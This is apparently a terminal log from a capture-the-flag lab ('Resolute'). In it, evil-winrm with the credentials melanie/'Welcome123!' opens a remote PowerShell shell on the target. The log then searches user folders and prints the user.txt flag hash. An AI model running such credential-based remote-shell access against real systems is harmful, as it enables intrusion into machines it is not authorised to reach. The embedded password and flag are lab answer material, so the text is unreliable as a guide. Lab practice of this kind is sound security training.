 → Resolute evil-winrm -u melanie -p 'Welcome123!' -i resolute.htb
zsh: /usr/local/bin/evil-winrm: bad interpreter: /usr/bin/ruby2.7: no such file or directory
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\melanie\Documents> get-childitem -path C:\Users -include *.txt* -File -Recurse -ErrorAction SilentlyContinue
Directory: C:\Users\melanie\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 7/3/2022 3:39 AM 34 user.txt
*Evil-WinRM* PS C:\Users\melanie\Documents> type C:\Users\melanie\Desktop\user.txt
ab6dd8d8e9742364bc0078bc2ee1ee72
*Evil-WinRM* PS C:\Users\melanie\Documents>